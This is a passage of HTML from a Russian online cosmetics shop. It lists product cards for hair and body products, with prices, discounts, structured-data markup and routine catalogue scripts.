                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-glow-ready-with-me-bum-bum-body-routine-set-90-75-150-240ml-/"
               class="product-card__name"
               title="Sol de Janeiro Glow Ready with Me Bum Bum Body Routine Set 90/75/150/240ml"
               itemprop="url"
            >
              <span itemprop="name">Sol de Janeiro Glow Ready with Me Bum Bum Body Routine Set 90/75/150/240ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Подарочный набор для тела Cheirosa 62</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                16 940            </span>
            <span
                    id="bx_3966226736_40411_price"
                    itemprop="price"
                    content="12705">
                12 705            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="40411"
               id="bx_3966226736_40411_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 40411, 'qty': 1, 'price': 12705});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40411"
       style="display:none"
  >
    <div id="bx_3966226736_40411_basket_actions"></div>

              <a id="bx_3966226736_40411_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/2b4/h8g5qkez0f5u1l0z2fepi2o05z1ei9jl/c6da9e4bec43b2f2bbc23b0307609f79.jpeg');"
           title="Sol de Janeiro Glow Ready with Me Bum Bum Body Routine Set 90/75/150/240ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_40411_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40411 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40411','NAME':'Sol de Janeiro Glow Ready with Me Bum Bum Body Routine Set 90/75/150/240ml','PICT':{'ID':'68505','SRC':'/upload/iblock/2b4/h8g5qkez0f5u1l0z2fepi2o05z1ei9jl/c6da9e4bec43b2f2bbc23b0307609f79.jpeg','WIDTH':'1500','HEIGHT':'1500'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'3','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=40411','BASIS_PRICE':{'PRICE_ID':'1','ID':'80938','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'16940','VALUE_NOVAT':'16940','DISCOUNT_VALUE_VAT':'12705','DISCOUNT_VALUE_NOVAT':'12705','ROUND_VALUE_VAT':'12705','ROUND_VALUE_NOVAT':'12705','VALUE':'16940','UNROUND_DISCOUNT_VALUE':'12705','DISCOUNT_VALUE':'12705','DISCOUNT_DIFF':'4235','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'16 940 ','PRINT_VALUE_VAT':'16 940 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'12 705 ','PRINT_DISCOUNT_VALUE_VAT':'12 705 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'16 940 ','PRINT_DISCOUNT_VALUE':'12 705 ','PRINT_DISCOUNT_DIFF':'4 235 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40411','PICT_ID':'bx_3966226736_40411_secondpict','QUANTITY_ID':'bx_3966226736_40411_quantity','QUANTITY_UP_ID':'bx_3966226736_40411_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40411_quant_down','PRICE_ID':'bx_3966226736_40411_price','BUY_ID':'bx_3966226736_40411_buy_link','BASKET_PROP_DIV':'bx_3966226736_40411_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40411_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40411_not_avail','COMPARE_LINK_ID':'bx_3966226736_40411_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-cheirosa-62-perfume-mist-90ml/"
         class="product-card__link gmt-product-click"
         data-product-id="37988"
      >
        <span class="hide"
              itemprop="name"
        >
            Sol de Janeiro Cheirosa 62 Perfume Mist 90ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Парфюмированный мист для тела и волос, аромат Vanilla & Salted Caramel        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/b5b/iegdtn1k8nph906a98r0ufil9w2j3w4n/230_220_1/photo_2024_10_19_14_54_22.jpg"
                   itemprop="image"
                   title="Sol de Janeiro Cheirosa 62 Perfume Mist 90ml - фото 58477"
                   alt="Sol de Janeiro Cheirosa 62 Perfume Mist 90ml - интернет-магазин профессиональной косметики Spadream, изображение 58477"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Sol de Janeiro</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-cheirosa-62-perfume-mist-90ml/"
               class="product-card__name"
               title="Sol de Janeiro Cheirosa 62 Perfume Mist 90ml"
               itemprop="url"
            >
              <span itemprop="name">Sol de Janeiro Cheirosa 62 Perfume Mist 90ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Парфюмированный мист для тела и волос, аромат Vanilla & Salted Caramel</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                6 160            </span>
            <span
                    id="bx_3966226736_37988_price"
                    itemprop="price"
                    content="4620">
                4 620            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="37988"
               id="bx_3966226736_37988_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 37988, 'qty': 1, 'price': 4620});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_37988"
       style="display:none"
  >
    <div id="bx_3966226736_37988_basket_actions"></div>

              <a id="bx_3966226736_37988_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/330/6lcoz4afckkag6mfu69ty21x4lqeml6q/photo_2024_10_19_14_54_21-_2_.jpg');"
           title="Sol de Janeiro Cheirosa 62 Perfume Mist 90ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_37988_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_37988 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'37988','NAME':'Sol de Janeiro Cheirosa 62 Perfume Mist 90ml','PICT':{'ID':'58478','SRC':'/upload/iblock/330/6lcoz4afckkag6mfu69ty21x4lqeml6q/photo_2024_10_19_14_54_21-_2_.jpg','WIDTH':'513','HEIGHT':'654'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'6','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=37988','BASIS_PRICE':{'PRICE_ID':'1','ID':'70020','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'6160','VALUE_NOVAT':'6160','DISCOUNT_VALUE_VAT':'4620','DISCOUNT_VALUE_NOVAT':'4620','ROUND_VALUE_VAT':'4620','ROUND_VALUE_NOVAT':'4620','VALUE':'6160','UNROUND_DISCOUNT_VALUE':'4620','DISCOUNT_VALUE':'4620','DISCOUNT_DIFF':'1540','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'6 160 ','PRINT_VALUE_VAT':'6 160 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'4 620 ','PRINT_DISCOUNT_VALUE_VAT':'4 620 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'6 160 ','PRINT_DISCOUNT_VALUE':'4 620 ','PRINT_DISCOUNT_DIFF':'1 540 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_37988','PICT_ID':'bx_3966226736_37988_secondpict','QUANTITY_ID':'bx_3966226736_37988_quantity','QUANTITY_UP_ID':'bx_3966226736_37988_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_37988_quant_down','PRICE_ID':'bx_3966226736_37988_price','BUY_ID':'bx_3966226736_37988_buy_link','BASKET_PROP_DIV':'bx_3966226736_37988_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_37988_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_37988_not_avail','COMPARE_LINK_ID':'bx_3966226736_37988_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-liquid-silk-conditioner-250ml/"
         class="product-card__link gmt-product-click"
         data-product-id="40407"
      >
        <span class="hide"
              itemprop="name"
        >
            Hadat Cosmetics Liquid Silk Conditioner 250ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Восстанавливающий кондиционер с гидролизованным шелком         </span>
        <span class="hide"
              itemprop="sku"
        >
            112527        </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">20%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/98e/9v0s5gt05bwcy369j3ekurb0op4a5k91/230_220_1/7298014870204_Photoroom.png"
                   itemprop="image"
                   title="Hadat Cosmetics Liquid Silk Conditioner 250ml - фото 68481"
                   alt="Hadat Cosmetics Liquid Silk Conditioner 250ml - интернет-магазин профессиональной косметики Spadream, изображение 68481"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Hadat Cosmetics</span>
            </div>
          
        <div class="raiting raiting--5"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >5</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/hadat-cosmetics-liquid-silk-conditioner-250ml/"
               class="product-card__name"
               title="Hadat Cosmetics Liquid Silk Conditioner 250ml"
               itemprop="url"
            >
              <span itemprop="name">Hadat Cosmetics Liquid Silk Conditioner 250ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Восстанавливающий кондиционер с гидролизованным шелком </div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                3 800            </span>
            <span
                    id="bx_3966226736_40407_price"
                    itemprop="price"
                    content="3040">
                3 040            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="40407"
               id="bx_3966226736_40407_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 40407, 'qty': 1, 'price': 3040});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_40407"
       style="display:none"
  >
    <div id="bx_3966226736_40407_basket_actions"></div>

              <a id="bx_3966226736_40407_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/864/3xiyy6s2clm029muon9s3xs2unni9itt/7298014870204_1.jpg');"
           title="Hadat Cosmetics Liquid Silk Conditioner 250ml"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_40407_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_40407 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'40407','NAME':'Hadat Cosmetics Liquid Silk Conditioner 250ml','PICT':{'ID':'68482','SRC':'/upload/iblock/864/3xiyy6s2clm029muon9s3xs2unni9itt/7298014870204_1.jpg','WIDTH':'1600','HEIGHT':'1600'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':true,'MAX_QUANTITY':'1','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=40407','BASIS_PRICE':{'PRICE_ID':'1','ID':'80913','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'3800','VALUE_NOVAT':'3800','DISCOUNT_VALUE_VAT':'3040','DISCOUNT_VALUE_NOVAT':'3040','ROUND_VALUE_VAT':'3040','ROUND_VALUE_NOVAT':'3040','VALUE':'3800','UNROUND_DISCOUNT_VALUE':'3040','DISCOUNT_VALUE':'3040','DISCOUNT_DIFF':'760','DISCOUNT_DIFF_PERCENT':'20','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'3 800 ','PRINT_VALUE_VAT':'3 800 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'3 040 ','PRINT_DISCOUNT_VALUE_VAT':'3 040 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'3 800 ','PRINT_DISCOUNT_VALUE':'3 040 ','PRINT_DISCOUNT_DIFF':'760 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_40407','PICT_ID':'bx_3966226736_40407_secondpict','QUANTITY_ID':'bx_3966226736_40407_quantity','QUANTITY_UP_ID':'bx_3966226736_40407_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_40407_quant_down','PRICE_ID':'bx_3966226736_40407_price','BUY_ID':'bx_3966226736_40407_buy_link','BASKET_PROP_DIV':'bx_3966226736_40407_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_40407_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_40407_not_avail','COMPARE_LINK_ID':'bx_3966226736_40407_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-exclusive-limited-edition-perfume-mist-discovery-set/"
         class="product-card__link gmt-product-click"
         data-product-id="39202"
      >
        <span class="hide"
              itemprop="name"
        >
            Sol de Janeiro Exclusive & Limited Edition Perfume Mist Discovery Set        </span>
        <span class="hide"
              itemprop="description"
        >
            Лимитированный набор        </span>
        <span class="hide"
              itemprop="sku"
        >
                    </span>

          
                                                						<div class="discount-shield spring_sale">
							<span class="discount-shield__title spring_sale">25%</span>
						</div>
              
                      

          
          
                          <div
              class="product-card__label-wrapper label-right "
            >
                <div class="product-card__label">Новинка</div>            </div>
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/154/selg0mg2cwv92i86895t93t9pcaztrkj/230_220_1/EX_c5b7cb5e_3e8a_414e_a9cd_78209187462b_Photoroom.png"
                   itemprop="image"
                   title="Sol de Janeiro Exclusive & Limited Edition Perfume Mist Discovery Set - фото 63937"
                   alt="Sol de Janeiro Exclusive & Limited Edition Perfume Mist Discovery Set - интернет-магазин профессиональной косметики Spadream, изображение 63937"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Sol de Janeiro</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/sol-de-janeiro-exclusive-limited-edition-perfume-mist-discovery-set/"
               class="product-card__name"
               title="Sol de Janeiro Exclusive & Limited Edition Perfume Mist Discovery Set"
               itemprop="url"
            >
              <span itemprop="name">Sol de Janeiro Exclusive & Limited Edition Perfume Mist Discovery Set</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Лимитированный набор</div>
          </div>

            <div class="product-card__price">
            <div>
            <span class="product-card__price--old">
                10 690            </span>
            <span
                    id="bx_3966226736_39202_price"
                    itemprop="price"
                    content="8018">
                8 018            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="39202"
               id="bx_3966226736_39202_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
               onclick="var _rutarget = window._rutarget || []; _rutarget.push({'event': 'addToCart', 'sku': 39202, 'qty': 1, 'price': 8018});"
               class="btn btn--gray js-rr-addtocart"
            >Купить</a>
                        </div>
  </div>
      <div class="bx_catalog_item_container"
       id="bx_3966226736_39202"
       style="display:none"
  >
    <div id="bx_3966226736_39202_basket_actions"></div>

              <a id="bx_3966226736_39202_secondpict"
           class="bx_catalog_item_images_double"
           style="background-image: url('/upload/iblock/154/selg0mg2cwv92i86895t93t9pcaztrkj/EX_c5b7cb5e_3e8a_414e_a9cd_78209187462b_Photoroom.png');"
           title="Sol de Janeiro Exclusive & Limited Edition Perfume Mist Discovery Set"
        ></a>
      
                                <input type="text"
             class="bx_col_input"
             id="bx_3966226736_39202_quantity"
             name="quantity"
             value="1"
      >
      
                    <script type="text/javascript">
          $(function () {
            var obbx_3966226736_39202 = new JCCatalogSection({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'PRODUCT':{'ID':'39202','NAME':'Sol de Janeiro Exclusive & Limited Edition Perfume Mist Discovery Set','PICT':{'ID':'63937','SRC':'/upload/iblock/154/selg0mg2cwv92i86895t93t9pcaztrkj/EX_c5b7cb5e_3e8a_414e_a9cd_78209187462b_Photoroom.png','WIDTH':'845','HEIGHT':'845'},'CAN_BUY':true,'SUBSCRIPTION':false,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'SUBSCRIBE_URL':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=SUBSCRIBE_PRODUCT&id=39202','BASIS_PRICE':{'PRICE_ID':'1','ID':'74641','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'RUB','VALUE_VAT':'10690','VALUE_NOVAT':'10690','DISCOUNT_VALUE_VAT':'8017.5','DISCOUNT_VALUE_NOVAT':'8017.5','ROUND_VALUE_VAT':'8018','ROUND_VALUE_NOVAT':'8018','VALUE':'10690','UNROUND_DISCOUNT_VALUE':'8017.5','DISCOUNT_VALUE':'8018','DISCOUNT_DIFF':'2672','DISCOUNT_DIFF_PERCENT':'25','VATRATE_VALUE':'0','DISCOUNT_VATRATE_VALUE':'0','ROUND_VATRATE_VALUE':'0','PRINT_VALUE_NOVAT':'10 690 ','PRINT_VALUE_VAT':'10 690 ','PRINT_VATRATE_VALUE':'0 ','PRINT_DISCOUNT_VALUE_NOVAT':'8 018 ','PRINT_DISCOUNT_VALUE_VAT':'8 018 ','PRINT_DISCOUNT_VATRATE_VALUE':'0 ','PRINT_VALUE':'10 690 ','PRINT_DISCOUNT_VALUE':'8 018 ','PRINT_DISCOUNT_DIFF':'2 672 '}},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'ADD_URL_TEMPLATE':'/local/ajax/requests/addToCart.php?action=ADD2BASKET&id=#ID#&section=CATALOG','BUY_URL_TEMPLATE':'/collection/uhod-dlya-volos/po-tipu-volos/sukhie/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3966226736_39202','PICT_ID':'bx_3966226736_39202_secondpict','QUANTITY_ID':'bx_3966226736_39202_quantity','QUANTITY_UP_ID':'bx_3966226736_39202_quant_up','QUANTITY_DOWN_ID':'bx_3966226736_39202_quant_down','PRICE_ID':'bx_3966226736_39202_price','BUY_ID':'bx_3966226736_39202_buy_link','BASKET_PROP_DIV':'bx_3966226736_39202_basket_prop','BASKET_ACTIONS_ID':'bx_3966226736_39202_basket_actions','NOT_AVAILABLE_MESS':'bx_3966226736_39202_not_avail','COMPARE_LINK_ID':'bx_3966226736_39202_compare_link'},'LAST_ELEMENT':'N'})
          })
        </script>
        </div>
    
    <div class="product-card col-xs-12 col-sm-6 col-md-4">
        
    <div itemprop="model"
         itemscope="itemscope"
         itemtype="http://schema.org/ProductModel"
         class="product-card__card"
    >
      <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/oribe-serene-scalp-balancing-conditioner-200ml/"
         class="product-card__link gmt-product-click"
         data-product-id="20720"
      >
        <span class="hide"
              itemprop="name"
        >
            Oribe Serene Scalp Balancing Conditioner 200ml        </span>
        <span class="hide"
              itemprop="description"
        >
            Балансирующий кондиционер для кожи головы «Истинная гармония»        </span>
        <span class="hide"
              itemprop="sku"
        >
            OR459        </span>

          
                    

          
          
          
        <div class="product-card__img">
                          <img src="/upload/resize_cache/iblock/393/230_220_1/1065412_in_pp.jpg"
                   itemprop="image"
                   title="Oribe Serene Scalp Balancing Conditioner 200ml - фото 30275"
                   alt="Oribe Serene Scalp Balancing Conditioner 200ml - интернет-магазин профессиональной косметики Spadream, изображение 30275"
              >
                    </div>

                      <div class="h2 product-card__title"
                 itemprop="brand"
                 itemscope="itemscope"
                 itemtype="http://schema.org/Brand"
            >
              <span itemprop="name">Oribe</span>
            </div>
          
        <div class="raiting raiting--0"
             itemprop="aggregateRating"
             itemscope
             itemtype="http://schema.org/AggregateRating"
        >
          <span class="hide"
                itemprop="ratingValue"
          >3</span>
          <span class="hide"
                itemprop="ratingCount"
          >1</span>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
          <svg class="svg-star">
            <use xlink:href="#star"></use>
          </svg>
        </div>

        <div itemprop="offers"
             itemscope="itemscope"
             itemtype="schema.org/Offer"
        >
          <div class="product-card__join">
            <a href="/collection/uhod-dlya-volos/po-tipu-volos/sukhie/oribe-serene-scalp-balancing-conditioner-200ml/"
               class="product-card__name"
               title="Oribe Serene Scalp Balancing Conditioner 200ml"
               itemprop="url"
            >
              <span itemprop="name">Oribe Serene Scalp Balancing Conditioner 200ml</span>
            </a>
            <div itemprop="description"
                 class="product-card__description"
            >Балансирующий кондиционер для кожи головы «Истинная гармония»</div>
          </div>

            <div class="product-card__price">
            <div>
            <span
                  id="bx_3966226736_20720_price"
                  itemprop="price"
                  content="9072">
                9 072            </span>
            <sup class="rouble" itemprop="priceCurrency" content="RUB">a</sup>
        </div>
        </div>
        </div>
      </a>
                <div class="product-card__announce"><a href="#modal-auth">Авторизируйся</a>, чтобы получить скидку</div>
                                        <link itemprop="availability"
                  href="http://schema.org/InStock"
            />
            <a data-id="20720"
               id="bx_3966226736_20720_buy_link"
               href="javascript:void(0)"
               rel="nofollow"
